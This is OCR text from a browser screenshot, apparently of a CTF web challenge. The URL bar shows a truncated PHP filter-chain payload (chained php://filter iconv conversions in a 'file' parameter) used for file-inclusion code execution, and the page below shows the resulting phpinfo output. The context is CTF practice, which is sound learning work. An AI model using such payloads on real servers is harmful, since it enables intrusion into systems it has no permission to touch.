 不安全 gz.imxbt.cn:20548/?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.IS...
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe... SQL 注入总结 - 先... SQL注入方法和绕... Yxing
PHP Version 7.4.33 php
System Linux 23ecc6d97cd7 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64
Build Date Jun 9 2023 16:51:37
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php/7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/conf.d/20-
calendar.ini, /etc/php/7.4/fpm/conf.d/20-ctype.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini,
/etc/php/7.4/fpm/conf.d/20-ffi.ini, /etc/php/7.4/fpm/conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/20-ftp.ini,
/etc/php/7.4/fpm/conf.d/20-gettext.ini, /etc/php/7.4/fpm/conf.d/20-iconv.ini, /etc/php/7.4/fpm/conf.d/20-
json.ini, /etc/php/7.4/fpm/conf.d/20-phar.ini, /etc/php/7.4/fpm/conf.d/20-posix.ini,
/etc/php/7.4/fpm/conf.d/20-readline.ini, /etc/php/7.4/fpm/conf.d/20-shmop.ini, /etc/php/7.4/fpm/conf.d/20-
sockets.ini, /etc/php/7.4/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.4/fpm/conf.d/20-sysvsem.ini,
/etc/php/7.4/fpm/conf.d/20-sysvshm.ini, /etc/php/7.4/fpm/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3